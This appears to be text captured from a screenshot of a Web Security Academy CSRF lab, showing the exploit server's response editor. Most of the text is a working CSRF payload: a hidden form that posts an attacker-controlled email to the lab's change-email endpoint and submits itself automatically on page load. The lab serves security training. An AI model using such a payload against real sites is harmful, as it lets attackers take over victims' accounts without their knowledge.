 1 2 3 4 18:28
File Edit View History Bookmarks Tools Help
What is CSRF (Cross-site
Lab: CSRF vulnerability w
CSRF vulnerability with no
Exploit Server: CSRF vuln
https://exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a1e00e2047a58ecc952ea4900610043.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log
exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net